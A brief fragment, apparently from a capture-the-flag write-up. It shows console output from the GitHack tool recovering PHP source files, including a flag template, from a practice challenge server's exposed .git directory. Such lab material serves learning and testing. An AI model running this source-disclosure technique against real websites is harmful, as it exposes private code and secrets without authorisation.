 D:\Python27\GitHack>python GitHack.py http://web.jarvisoj.com:32798/.git/
[+] Download and parse index file ...
index.php
templates/about.php
templates/contact.php
templates/flag.php
templates/home.php
[OK] index.php
[OK] templates/home.php
[OK] templates/contact.php
[OK] templates/about.php
[OK] templates/flag.php
D:\Python27\GitHack>